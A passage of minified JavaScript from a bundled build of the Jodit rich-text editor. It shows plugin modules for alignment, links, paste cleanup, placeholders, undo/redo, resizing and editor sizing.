i(e,t),e.prototype.isExcludedTarget=function(e){return-1!=u.splitArray(this.jodit.options.toolbarInlineDisableFor).map(function(e){return e.toLowerCase()}).indexOf(e.toLowerCase())},e.prototype.hideIfCollapsed=function(){return!!this.jodit.selection.isCollapsed()&&(this.hidePopup(),!0)},e.prototype.afterInit=function(t){var n=this;t.events.on(this.target,"mousedown keydown touchstart",function(e){e.stopPropagation()}).on("beforeOpenPopup hidePopup afterSetMode",this.hidePopup).on("recalcPositionPopup",this.reCalcPosition).on("getDiffButtons.mobile",function(e){if(n.toolbar===e)return u.splitArray(t.options.buttons).filter(function(e){return"|"!==e&&"\n"!==e}).filter(function(e){return n.toolbar.getButtonsList().indexOf(e)<0})}).on("selectionchange",this.onChangeSelection).on("afterCommand afterExec",function(){n.isShown&&n.isSelectionPopup&&n.onChangeSelection()}).on("showPopup",function(e,t){var o=("string"==typeof e?e:e.nodeName).toLowerCase();n.isSelectionPopup=!1,n.showPopup(t,o,"string"==typeof e?void 0:e)}).on("mousedown keydown touchstart",this.onSelectionStart).on([t.ownerWindow,t.editor],"scroll resize",this.reCalcPosition).on([t.ownerWindow],"mouseup keyup touchend",this.onSelectionEnd).on([t.ownerWindow],"mousedown keydown touchstart",this.checkIsTargetEvent)},e.prototype.beforeDestruct=function(e){this.popup.destruct(),this.toolbar.destruct(),l.Dom.safeRemove(this.target),l.Dom.safeRemove(this.container),e.events.off([e.ownerWindow],"scroll resize",this.reCalcPosition).off([e.ownerWindow],"mouseup keyup touchend",this.onSelectionEnd).off([e.ownerWindow],"mousedown keydown touchstart",this.checkIsTargetEvent)},e}(s.Plugin);t.inlinePopup=m},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),a=o(3),s=o(0),l=o(7);n.Config.prototype.controls.align={name:"left",tooltip:"Align",getLabel:function(e,t,o){var n=e.selection.current();if(n){var i=a.Dom.closest(n,a.Dom.isBlock,e.editor)||e.editor,r=""+s.css(i,"text-align");t.defaultValue&&-1!=t.defaultValue.indexOf(r)&&(r="left"),t.data&&t.data.currentValue!==r&&t.list&&-1!=t.list.indexOf(r)&&(o.textBox.innerHTML=e.options.textIcons?"<span>"+r+"</span>":l.ToolbarIcon.getIcon(r,""),o.textBox.firstChild.classList.add("jodit_icon"),t.data.currentValue=r)}return!1},isActive:function(e,t){var o=e.selection.current();if(o&&t.defaultValue){var n=a.Dom.closest(o,a.Dom.isBlock,e.editor)||e.editor;return-1==t.defaultValue.indexOf(""+s.css(n,"text-align"))}return!1},defaultValue:["left","start","inherit"],data:{currentValue:"left"},list:["center","left","right","justify"]},n.Config.prototype.controls.center={command:"justifyCenter",tags:["center"],css:{"text-align":"center"},tooltip:"Align Center"},n.Config.prototype.controls.justify={command:"justifyFull",css:{"text-align":"justify"},tooltip:"Align Justify"},n.Config.prototype.controls.left={command:"justifyLeft",css:{"text-align":"left"},tooltip:"Align Left"},n.Config.prototype.controls.right={command:"justifyRight",css:{"text-align":"right"},tooltip:"Align Right"},t.justify=function(n){var e=function(t){var o=function(e){if(e instanceof n.editorWindow.HTMLElement)switch(t.toLowerCase()){case"justifyfull":e.style.textAlign="justify";break;case"justifyright":e.style.textAlign="right";break;case"justifyleft":e.style.textAlign="left";break;case"justifycenter":e.style.textAlign="center"}};return n.selection.focus(),n.selection.eachSelection(function(e){if(!e&&n.editor.querySelector(".jodit_selected_cell"))return s.$$(".jodit_selected_cell",n.editor).forEach(o),!1;if(e instanceof n.editorWindow.Node){var t=!!e&&a.Dom.up(e,a.Dom.isBlock,n.editor);!t&&e&&(t=a.Dom.wrapInline(e,n.options.enterBlock,n)),o(t)}}),!1};n.registerCommand("justifyfull",e),n.registerCommand("justifyright",e),n.registerCommand("justifyleft",e),n.registerCommand("justifycenter",e)}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),c=o(3),d=o(0);n.Config.prototype.link={followOnDblClick:!0,processVideoLink:!0,processPastedLink:!0,openLinkDialogAfterPost:!0,removeLinkAfterFormat:!0,noFollowCheckbox:!0,openInNewTabCheckbox:!0},n.Config.prototype.controls.unlink={exec:function(e,t){var o=c.Dom.closest(t,"A",e.editor);o&&c.Dom.unwrap(o),e.events.fire("hidePopup")}},n.Config.prototype.controls.link={isActive:function(e){var t=e.selection.current();return t&&!1!==c.Dom.closest(t,"a",e.editor)},popup:function(o,n,e,i){var t=o.editorWindow.getSelection(),r=d.dom('<form class="jodit_form"><input required type="text" name="url" placeholder="http://" type="text"/><input name="text" placeholder="'+o.i18n("Text")+'" type="text"/>'+(o.options.link.openInNewTabCheckbox?'<label><input name="target" type="checkbox"/> '+o.i18n("Open in new tab")+"</label>":"")+(o.options.link.noFollowCheckbox?'<label><input name="nofollow" type="checkbox"/> '+o.i18n("No follow")+"</label>":"")+'<div style="text-align: right"><button class="jodit_unlink_button" type="button">'+o.i18n("Unlink")+'</button> &nbsp;&nbsp;<button class="jodit_link_insert_button" type="submit"></button></div><form/>',o.ownerDocument);n=!(!n||!c.Dom.closest(n,"A",o.editor))&&c.Dom.closest(n,"A",o.editor);var a=r.querySelector(".jodit_link_insert_button"),s=r.querySelector(".jodit_unlink_button");n?(d.val(r,"input[name=url]",n.getAttribute("href")||""),d.val(r,"input[name=text]",n.innerText),o.options.link.openInNewTabCheckbox&&(r.querySelector("input[name=target]").checked="_blank"===n.getAttribute("target")),o.options.link.noFollowCheckbox&&(r.querySelector("input[name=nofollow]").checked="nofollow"===n.getAttribute("rel")),a&&(a.innerHTML=o.i18n("Update"))):(s&&(s.style.display="none"),d.val(r,"input[name=text]",""+t),a&&(a.innerHTML=o.i18n("Insert")));var l=o.selection.save();return s&&s.addEventListener("mousedown",function(e){n&&c.Dom.unwrap(n),o.selection.restore(l),i(),e.preventDefault()}),r.addEventListener("submit",function(e){e.preventDefault(),o.selection.restore(l);var t=n||o.editorDocument.createElement("a");return d.val(r,"input[name=url]")?(t.setAttribute("href",d.val(r,"input[name=url]")),t.innerText=d.val(r,"input[name=text]"),o.options.link.openInNewTabCheckbox&&(r.querySelector("input[name=target]").checked?t.setAttribute("target","_blank"):t.removeAttribute("target")),o.options.link.noFollowCheckbox&&(r.querySelector("input[name=nofollow]").checked?t.setAttribute("rel","nofollow"):t.removeAttribute("rel")),n||o.selection.insertNode(t),i()):(r.querySelector("input[name=url]").focus(),r.querySelector("input[name=url]").classList.add("jodit_error")),!1}),r},tags:["a"],tooltip:"Insert link"},t.link=function(i){i.options.link.followOnDblClick&&i.events.on("afterInit",function(){i.events.on(i.editor,"dblclick",function(e){var t=this.getAttribute("href");t&&(location.href=t,e.preventDefault())},"a")}),i.options.link.processPastedLink&&i.events.on("processPaste",function(e,t){if(d.isURL(t)){var o=d.convertMediaURLToVideoEmbed(t);if(o!==t)return d.dom(o,i.editorDocument);var n=i.editorDocument.createElement("a");return n.setAttribute("href",t),n.innerText=t,i.options.link.openLinkDialogAfterPost&&setTimeout(function(){},100),n}}),i.options.link.removeLinkAfterFormat&&i.events.on("afterCommand",function(e){var t,o;"removeFormat"===e&&((o=i.selection.current())&&"A"!==o.nodeName&&(o=c.Dom.closest(o,"A",i.editor)),o&&"A"===o.nodeName&&(o.innerHTML===o.innerText?t=i.editorDocument.createTextNode(o.innerHTML):(t=i.editorDocument.createElement("span")).innerHTML=o.innerHTML,o.parentNode&&(o.parentNode.replaceChild(t,o),i.selection.setCursorIn(t,!0))))})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),i=o(2),r=o(0);n.Config.prototype.limitWords=!1,n.Config.prototype.limitChars=!1,n.Config.prototype.limitHTML=!1,t.limit=function(n){if(n&&(n.options.limitWords||n.options.limitChars)){var o=function(e,t){void 0===t&&(t="");var o=(t||(n.options.limitHTML?n.value:n.getEditorText())).replace(i.INVISIBLE_SPACE_REG_EXP,"").split(i.SPACE_REG_EXP).filter(function(e){return e.length});if(!e||-1==i.COMMAND_KEYS.indexOf(e.which))return n.options.limitWords&&n.options.limitWords<=o.length?n.options.limitWords===o.length:n.options.limitChars&&n.options.limitChars<=o.join("").length?n.options.limitChars===o.join("").length:void 0},e=null;n.events.on("beforePaste",function(){e=n.observer.snapshot.make()}).on("keydown keyup beforeEnter beforePaste",function(e){if(void 0!==o(e))return!1}).on("change",r.debounce(function(e,t){!1===o(null,n.options.limitHTML?e:r.extractText(e))&&(n.value=t)},n.defaultTimeout)).on("afterPaste",function(){if(!1===o(null)&&e)return n.observer.snapshot.restore(e),!1})}}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),r=o(2),a=o(0);n.Config.prototype.mediaFakeTag="jodit-media",n.Config.prototype.mediaInFakeBlock=!0,n.Config.prototype.mediaBlocks=["video","audio"],t.media=function(o){var n="jodit_fake_wrapper",e=o.options,i=e.mediaFakeTag,t=e.mediaBlocks;e.mediaInFakeBlock&&o.events.on("afterGetValueFromEditor",function(e){e.value=e.value.replace(RegExp("<"+i+"[^>]+data-"+n+"[^>]+>(.+?)</"+i+">","ig"),"$1")}).on("change afterInit afterSetMode",a.debounce(function(){o.isDestructed||o.getMode()===r.MODE_SOURCE||a.$$(t.join(","),o.editor).forEach(function(e){e["__"+n]||(e["__"+n]=!0,function(e){if(e.parentNode&&e.parentNode.getAttribute("data-jodit_iframe_wrapper"))e=e.parentNode;else{var t=void 0;(t=a.dom("<"+i+' data-jodit-temp="1" contenteditable="false" draggable="true" data-'+n+'="1"></'+i+">",o.editorDocument)).style.display="inline-block"===e.style.display?"inline-block":"block",t.style.width=e.offsetWidth+"px",t.style.height=e.offsetHeight+"px",e.parentNode&&e.parentNode.insertBefore(t,e),t.appendChild(e),e=t}o.events.off(e,"mousedown.select touchstart.select").on(e,"mousedown.select touchstart.select",function(){o.selection.setCursorAfter(e)})}(e))})},o.defaultTimeout))}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),i=o(2),a=o(0),s=o(8);n.Config.prototype.mobileTapTimeout=300,n.Config.prototype.toolbarAdaptive=!0,n.Config.prototype.controls.dots={mode:i.MODE_SOURCE+i.MODE_WYSIWYG,popup:function(t,e,o,n,i){var r=o.data;return void 0===r&&((r={container:t.ownerDocument.createElement("div"),toolbar:new s.ToolbarCollection(t),rebuild:function(){var e=t.events.fire("getDiffButtons.mobile",i.parentToolbar);e&&r&&r.toolbar.build(a.splitArray(e),r.container)}}).container.style.width="100px",o.data=r),r.rebuild(),r.container}},t.mobile=function(o){var t,n=0,i=a.splitArray(o.options.buttons);o.events.on("touchend",function(e){e.changedTouches&&e.changedTouches.length&&(t=(new Date).getTime(),o.options.mobileTapTimeout<t-n&&(n=t,o.selection.insertCursorAtPoint(e.changedTouches[0].clientX,e.changedTouches[0].clientY)))}).on("getDiffButtons.mobile",function(e){if(e===o.toolbar)return a.splitArray(o.options.buttons).filter(function(e){return i.indexOf(e)<0})}),o.options.toolbarAdaptive&&o.events.on("resize afterInit",function(){if(o.options.toolbar){var e,t=o.container.offsetWidth;""+(e=a.splitArray(t<o.options.sizeLG?t<o.options.sizeMD?t<o.options.sizeSM?o.options.buttonsXS:o.options.buttonsSM:o.options.buttonsMD:o.options.buttons))!=""+i&&o.toolbar.build((i=e).concat(o.options.extraButtons),o.container)}})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),i=o(3);n.Config.prototype.controls.ul={command:"insertUnorderedList",controlName:"ul",tags:["ul"],tooltip:"Insert Unordered List"},n.Config.prototype.controls.ol={command:"insertOrderedList",controlName:"ol",tags:["ol"],tooltip:"Insert Ordered List"},t.orderedlist=function(n){n.events.on("afterCommand",function(e){if(/insert(un)?orderedlist/i.test(e)){var t=i.Dom.up(n.selection.current(),function(e){return e&&/^UL|OL$/i.test(e.nodeName)},n.editor);if(t&&t.parentNode&&"P"===t.parentNode.nodeName){var o=n.selection.save();i.Dom.unwrap(t.parentNode),Array.from(t.childNodes).forEach(function(e){e.lastChild&&e.lastChild.nodeType===Node.ELEMENT_NODE&&"BR"===e.lastChild.nodeName&&i.Dom.safeRemove(e.lastChild)}),n.selection.restore(o)}n.setEditorValue()}})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),m=o(2),v=o(9),g=o(0),b=o(6);n.Config.prototype.askBeforePasteHTML=!0,n.Config.prototype.askBeforePasteFromWord=!0,n.Config.prototype.defaultActionOnPaste=m.INSERT_AS_HTML,n.Config.prototype.controls.cut={command:"cut",isDisable:function(e){var t=e.editorWindow.getSelection();return!t||t.isCollapsed},tooltip:"Cut selection"},t.paste=function(d){var l="",c=function(e){var t=document.createElement("div");return t.innerHTML=e,t.innerText},u=function(e,t,o,n,i){if(void 0===n&&(n="Clean"),void 0===i&&(i="Insert only Text"),!d.events||!1!==d.events.fire("beforeOpenPasteDialog",e,t,o,n,i)){var r=v.Confirm('<div style="word-break: normal; white-space: normal">'+e+"</div>",t,o);r.container.setAttribute("data-editor_id",d.id);var a=g.dom('<a href="javascript:void(0)" style="float:left;" class="jodit_button"><span>'+d.i18n("Keep")+"</span></a>",r.document),s=g.dom('<a href="javascript:void(0)" style="float:left;" class="jodit_button"><span>'+d.i18n(n)+"</span></a>",r.document),l=g.dom('<a href="javascript:void(0)" style="float:left;" class="jodit_button"><span>'+d.i18n(i)+"</span></a>",r.document),c=g.dom('<a href="javascript:void(0)" style="float:right;" class="jodit_button"><span>'+d.i18n("Cancel")+"</span></a>",r.document);return d.events.on(a,"click",function(){r.close(),o&&o(!0)}),d.events.on(s,"click",function(){r.close(),o&&o(!1)}),d.events.on(l,"click",function(){r.close(),o&&o(0)}),d.events.on(c,"click",function(){r.close()}),r.setFooter([a,s,i?l:"",c]),d.events&&d.events.fire("afterOpenPasteDialog",r,e,t,o,n,i),r}},r=function(e,t){switch(t){case m.INSERT_CLEAR_HTML:e=g.cleanFromWord(e);break;case m.INSERT_ONLY_TEXT:e=c(e);break;case m.INSERT_AS_TEXT:e=g.htmlspecialchars(e)}d.selection.insertHTML(e)},f=function(o,n){if(g.isHTML(o)&&l!==p(o))return d.events.stopPropagation("beforePaste"),o=p(o),u(d.i18n("Your code is similar to HTML. Keep as HTML?"),d.i18n("Paste as HTML"),function(e){var t=m.INSERT_AS_HTML;!1===e&&(t=m.INSERT_AS_TEXT),0===e&&(t=m.INSERT_ONLY_TEXT),"drop"===n.type&&d.selection.insertCursorAtPoint(n.clientX,n.clientY),r(o,t),d.setEditorValue()},"Insert as Text"),!1},p=function(e){var t=e.search(/<!--StartFragment-->/i);-1!==t&&(e=e.substr(t+20));var o=e.search(/<!--EndFragment-->/i);return-1!==o&&(e=e.substr(0,o)),e},h=function(e){return e.clipboardData?e.clipboardData:e.dataTransfer||new DataTransfer};d.events.on("copy cut",function(e){var t=d.selection.getHTML(),o=h(e)||h(d.editorWindow)||h(e.originalEvent);o.setData(m.TEXT_PLAIN,c(t)),o.setData(m.TEXT_HTML,t),l=t,"cut"===e.type&&(d.selection.remove(),d.selection.focus()),e.preventDefault(),d.events.fire("afterCopy",t)}).on("paste",function(e){if(!1===d.events.fire("beforePaste",e))return e.preventDefault(),!1;if(e&&h(e)){var t=h(e).types,o=void 0,n="",i="";if(Array.isArray(t)||"domstringlist"===g.type(t))for(o=0;o<t.length;o+=1)n+=t[o]+";";else n=""+t;/text\/html/i.test(n)?i=h(e).getData("text/html"):/text\/rtf/i.test(n)&&g.browser("safari")?i=h(e).getData("text/rtf"):/text\/plain/i.test(n)&&!g.browser("mozilla")?i=h(e).getData(m.TEXT_PLAIN):/text/i.test(n)&&m.IS_IE&&(i=h(e).getData(m.TEXT_PLAIN)),(i instanceof d.editorWindow.Node||""!==g.trim(i))&&(i=p(i),l!==i&&(i=d.events.fire("processPaste",e,i)),("string"==typeof i||i instanceof d.editorWindow.Node)&&("drop"===e.type&&d.selection.insertCursorAtPoint(e.clientX,e.clientY),r(i,d.options.defaultActionOnPaste)),e.preventDefault(),e.stopPropagation())}return!1!==d.events.fire("afterPaste",e)&&void 0}),d.options.askBeforePasteHTML&&d.events.on("beforePaste",function(e){if(e&&h(e).getData(m.TEXT_PLAIN)){var t=h(e).getData(m.TEXT_PLAIN);return f(t,e)}}),d.options.askBeforePasteFromWord&&d.events.on("beforePaste",function(e){if(e&&h(e).getData&&h(e).getData(m.TEXT_HTML)){var t=function(t){if(g.isHTML(t)&&l!==p(t))return g.isHTMLFromWord(t)?u(d.i18n("The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?"),d.i18n("Word Paste Detected"),function(e){!0===e&&(t=g.applyStyles(t),d.options.beautifyHTML&&d.ownerWindow.html_beautify&&(t=d.ownerWindow.html_beautify(t))),!1===e&&(t=g.cleanFromWord(t)),0===e&&(t=c(g.cleanFromWord(t))),d.selection.insertHTML(t),d.setEditorValue()}):f(t,e),!1};if(h(e).types&&-1!=Array.from(h(e).types).indexOf("text/html")){var o=h(e).getData(m.TEXT_HTML);return t(o)}if("drop"!==e.type){var n=g.dom('<div tabindex="-1" style="left: -9999px; top: 0; width: 0; height: 100%; line-height: 140%; overflow: hidden; position: fixed; z-index: 2147483647; word-break: break-all;" contenteditable="true"></div>',d.ownerDocument);d.container.appendChild(n);var i=d.selection.save();n.focus();var r=0,a=function(){b.Dom.safeRemove(n),d.selection.restore(i)},s=function(){if(r+=1,n.childNodes&&0<n.childNodes.length){var e=n.innerHTML;a(),!1!==t(e)&&d.selection.insertHTML(e)}else r<5?setTimeout(s,20):a()};s()}}})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),a=o(2),s=o(0),l=o(6);n.Config.prototype.showPlaceholder=!0,n.Config.prototype.useInputsPlaceholder=!0,n.Config.prototype.placeholder="Type something",t.placeholder=function(i){if(i.options.showPlaceholder){this.destruct=function(){l.Dom.safeRemove(r)};var t=function(){r.parentNode&&(r.style.display="none")},o=s.debounce(function(){if(null!==r.parentNode&&i.editor){if(i.getRealMode()!==a.MODE_WYSIWYG)return t();var e=i.getEditorValue();e&&!/^<(p|div|h[1-6])><\/\1>$/.test(e)?t():function(){if(r.parentNode&&!i.options.readonly){var e=0,t=0,o=i.editorWindow.getComputedStyle(i.editor);if(i.editor.firstChild&&i.editor.firstChild.nodeType===Node.ELEMENT_NODE){var n=i.editorWindow.getComputedStyle(i.editor.firstChild);e=parseInt(n.getPropertyValue("margin-top"),10),t=parseInt(n.getPropertyValue("margin-left"),10),r.style.fontSize=parseInt(n.getPropertyValue("font-size"),10)+"px",r.style.lineHeight=n.getPropertyValue("line-height")}else r.style.fontSize=parseInt(o.getPropertyValue("font-size"),10)+"px",r.style.lineHeight=o.getPropertyValue("line-height");s.css(r,{display:"block",marginTop:Math.max(parseInt(o.getPropertyValue("margin-top"),10),e),marginLeft:Math.max(parseInt(o.getPropertyValue("margin-left"),10),t)})}}()}},i.defaultTimeout/10),r=s.dom('<span style="display: none;" class="jodit_placeholder">'+i.i18n(i.options.placeholder)+"</span>",i.ownerDocument);"rtl"===i.options.direction&&(r.style.right="0px",r.style.direction="rtl"),i.options.useInputsPlaceholder&&i.element.hasAttribute("placeholder")&&(r.innerHTML=i.element.getAttribute("placeholder")||""),i.events.on("readonly",function(e){e?t():o()}).on("afterInit",function(){i.workplace.appendChild(r),o(),i.events.fire("placeholder",r.innerHTML),i.events.on("change keyup mouseup keydown mousedown afterSetMode",o).on(window,"load",o)})}}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(2),s=o(5);r.Config.prototype.controls.redo={mode:a.MODE_SPLIT,isDisable:function(e){return!e.observer.stack.canRedo()},tooltip:"Redo"},r.Config.prototype.controls.undo={mode:a.MODE_SPLIT,isDisable:function(e){return!e.observer.stack.canUndo()},tooltip:"Undo"};var l=function(n){function e(t){var o=n.call(this,t)||this,e=function(e){return t.getRealMode()===a.MODE_WYSIWYG&&o.jodit.observer[e](),!1};return t.registerCommand("redo",{exec:e,hotkeys:["ctrl+y","ctrl+shift+z","cmd+y","cmd+shift+z"]}),t.registerCommand("undo",{exec:e,hotkeys:["ctrl+z","cmd+z"]}),o}return i(e,n),e}(s.Component);t.redoundo=l},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),T=o(2),S=o(2),x=o(0),D=o(6);n.Config.prototype.useIframeResizer=!0,n.Config.prototype.useTableResizer=!0,n.Config.prototype.useImageResizer=!0,n.Config.prototype.resizer={showSize:!0,hideSizeTimeout:1e3,min_width:10,min_height:10},t.resizer=function(r){var i,a,s,l,c,d,u,f,p,h,m,v=!1,g=!1,b=!1,_=0,y=x.dom('<div data-editor_id="'+r.id+'" style="display:none" class="jodit_resizer"><i class="jodit_resizer-topleft"></i><i class="jodit_resizer-topright"></i><i class="jodit_resizer-bottomright"></i><i class="jodit_resizer-bottomleft"></i><span>100x100</span></div>',r.ownerDocument),w=y.getElementsByTagName("span")[0],C=function(){b=g=!1,a=null,y.style.display="none"},E=function(){w.style.opacity="0"},j=function(){if(b&&a&&y){var e=x.offset(y.parentNode||r.ownerDocument.documentElement,r,r.ownerDocument,!0),t=x.offset(a,r,r.editorDocument),o=parseInt(y.style.left||"0",10),n=t.top-1-e.top,i=t.left-1-e.left;parseInt(y.style.top||"0",10)===n&&o===i&&y.offsetWidth===a.offsetWidth&&y.offsetHeight===a.offsetHeight||(y.style.top=n+"px",y.style.left=i+"px",y.style.width=a.offsetWidth+"px",y.style.height=a.offsetHeight+"px",r.events&&(r.events.fire(a,"changesize"),isNaN(o)||r.events.fire("resize")))}};x.$$("i",y).forEach(function(t){r.events.on(t,"mousedown touchstart",function(e){if(!a||!a.parentNode)return C(),!1;i=t,e.preventDefault(),e.stopImmediatePropagation(),u=(c=a.offsetWidth)/(d=a.offsetHeight),g=!0,s=e.clientX,l=e.clientY,r.events.fire("hidePopup"),r.lock("resizer")})}),r.events.on("readonly",function(e){e&&C()}).on("beforeDestruct",function(){D.Dom.safeRemove(y)}).on("afterInit",function(){r.events.on(r.editor,"keydown",function(e){b&&e.which===T.KEY_DELETE&&a&&"table"!==a.tagName.toLowerCase()&&("JODIT"!==a.tagName?r.selection.select(a):(D.Dom.safeRemove(a),C(),e.preventDefault()))}).on(r.ownerWindow,"mousemove touchmove",function(e){if(g){if(h=e.clientX-s,m=e.clientY-l,!a)return;var t=i.className;"IMG"===a.tagName?(h?(p=c+(t.match(/left/)?-1:1)*h,f=Math.round(p/u)):(f=d+(t.match(/top/)?-1:1)*m,p=Math.round(f*u)),p>x.innerWidth(r.editor,r.ownerWindow)&&(p=x.innerWidth(r.editor,r.ownerWindow),f=Math.round(p/u))):(p=c+(t.match(/left/)?-1:1)*h,f=d+(t.match(/top/)?-1:1)*m),r.options.resizer.min_width<p&&(a.style.width=p<y.parentNode.offsetWidth?p+"px":"100%"),r.options.resizer.min_height<f&&(a.style.height=f+"px"),j(),o=a.offsetWidth,n=a.offsetHeight,r.options.resizer.showSize&&(o<w.offsetWidth||n<w.offsetHeight?E():(w.style.opacity="1",w.innerHTML=o+" x "+n,window.clearTimeout(_),_=window.setTimeout(E,r.options.resizer.hideSizeTimeout))),e.stopImmediatePropagation()}var o,n}).on(r.ownerWindow,"resize",function(){b&&j()}).on(r.ownerWindow,"mouseup keydown touchend",function(e){b&&!v&&(g?(r.unlock(),g=!1,r.setEditorValue(),e.stopImmediatePropagation()):C())}).on([r.ownerWindow,r.editor],"scroll",function(){b&&!g&&C()})}).on("afterGetValueFromEditor",function(e){e.value=e.value.replace(/<jodit[^>]+data-jodit_iframe_wrapper[^>]+>(.*?<iframe[^>]+>[\s\n\r]*<\/iframe>.*?)<\/jodit>/gi,"$1")}).on("hideResizer",C).on("change afterInit afterSetMode",x.debounce(function(){b&&(a&&a.parentNode?j():C()),r.isDestructed||x.$$("img, table, iframe",r.editor).forEach(function(e){r.getMode()!==T.MODE_SOURCE&&!e.__jodit_resizer_binded&&("IFRAME"===e.tagName&&r.options.useIframeResizer||"IMG"===e.tagName&&r.options.useImageResizer||"TABLE"===e.tagName&&r.options.useTableResizer)&&(e.__jodit_resizer_binded=!0,function(t){var e,o;if("IFRAME"===t.tagName){var n=t;t=t.parentNode&&t.parentNode.getAttribute("data-jodit_iframe_wrapper")?t.parentNode:((e=x.dom('<jodit data-jodit-temp="1" contenteditable="false" draggable="true" data-jodit_iframe_wrapper="1"></jodit>',r.editorDocument)).style.display="inline-block"===t.style.display?"inline-block":"block",e.style.width=t.offsetWidth+"px",e.style.height=t.offsetHeight+"px",t.parentNode&&t.parentNode.insertBefore(e,t),e.appendChild(t),e),r.events.off(t,"mousedown.select touchstart.select").on(t,"mousedown.select touchstart.select",function(){r.selection.select(t)}),r.events.off(t,"changesize").on(t,"changesize",function(){n.setAttribute("width",t.offsetWidth+"px"),n.setAttribute("height",t.offsetHeight+"px")})}r.events.on(t,"dragstart",C).on(t,"mousedown",function(e){S.IS_IE&&"IMG"===t.nodeName&&e.preventDefault()}).on(t,"mousedown touchstart",function(){v||(v=!0,a=t,r.options.readonly||(y.parentNode||r.workplace.appendChild(y),b=!0,y.style.display="block",r.isFullSize()&&(y.style.zIndex=""+x.css(r.container,"zIndex")),j()),"IMG"!==a.tagName||a.complete||a.addEventListener("load",function e(){j(),a&&a.removeEventListener("load",e)}),clearTimeout(o)),o=window.setTimeout(function(){v=!1},400)})}(e))})},r.defaultTimeout))}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),u=o(0);n.Config.prototype.allowResizeX=!1,n.Config.prototype.allowResizeY=!0,t.size=function(n){var o=function(e){u.css(n.container,"height",e),n.options.saveHeightInStorage&&n.storage.set("height",e)},i=function(e){return u.css(n.container,"width",e)},t=function(e){return u.css(n.workplace,"height",e)};if("auto"!==n.options.height&&(n.options.allowResizeX||n.options.allowResizeY)){var r=u.dom('<div class="jodit_editor_resize" ><a href="javascript:void(0)"></a></div>',n.ownerDocument),a={x:0,y:0,w:0,h:0},s=!1;n.events.on(r,"mousedown touchstart",function(e){s=!0,a.x=e.clientX,a.y=e.clientY,a.w=n.container.offsetWidth,a.h=n.container.offsetHeight,n.lock(),e.preventDefault()}).on(n.ownerWindow,"mousemove touchmove",u.throttle(function(e){s&&(o(n.options.allowResizeY?a.h+e.clientY-a.y:a.h),i(n.options.allowResizeX?a.w+e.clientX-a.x:a.w),c(),n.events.fire("resize"))},n.defaultTimeout/10)).on(n.ownerWindow,"mouseup touchsend",function(){s&&(s=!1,n.unlock())}).on("afterInit",function(){n.container.appendChild(r)}).on("toggleFullSize",function(e){r.style.display=e?"none":"block"})}var e=function(){return(n.options.toolbar?n.toolbar.container.offsetHeight:0)+(n.statusbar?n.statusbar.container.offsetHeight:0)},l=function(){if(n.container&&n.container.parentNode){var o=u.css(n.container,"minHeight")-e();[n.workplace,n.iframe,n.editor].map(function(e){var t=e===n.editor?o-2:o;e&&u.css(e,"minHeight",t),n.events.fire("setMinHeight",t)})}},c=function(){n.options.inline||(l(),n.container&&("auto"!==n.options.height||n.isFullSize())&&t(n.container.offsetHeight-e()))},d=u.debounce(c,n.defaultTimeout);n.events.on("toggleFullSize",function(e){e||"auto"!==n.options.height||(t("auto"),l())}).on("afterInit",function(){n.options.inline||(u.css(n.editor,{minHeight:"100%"}),u.css(n.container,{minHeight:n.options.minHeight,minWidth:n.options.minWidth,maxWidth:n.options.maxWidth}));var e=n.options.height;if(n.options.saveHeightInStorage&&"auto"!==e){var t=n.storage.get("height");t&&(e=t)}n.options.inline||(o(e),i(n.options.width)),c()},void 0,void 0,!0).on(window,"load",d).on("afterInit resize updateToolbar scroll afterResize",d)}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),d=o(2),s=o(2),a=o(5),u=o(0);r.Config.prototype.beautifyHTML=!0,r.Config.prototype.useAceEditor=!0,r.Config.prototype.sourceEditorNativeOptions={showGutter:!0,theme:"ace/theme/idle_fingers",mode:"ace/mode/html",wrap:!0,highlightActiveLine:!0},r.Config.prototype.sourceEditorCDNUrlsJS=["https://cdnjs.cloudflare.com/ajax/libs/ace/1.3.3/ace.js"],r.Config.prototype.beautifyHTMLCDNUrlsJS=["https://cdnjs.cloudflare.com/ajax/libs/js-beautify/1.7.5/beautify.min.js","https://cdnjs.cloudflare.com/ajax/libs/js-beautify/1.7.5/beautify-html.min.js"],r.Config.prototype.controls.source={mode:d.MODE_SPLIT,exec:function(e){e.toggleMode()},isActive:function(e){return e.getRealMode()===d.MODE_SOURCE},tooltip:"Change mode"};var l=function(e){function t(t){var a=e.call(this,t)||this;return 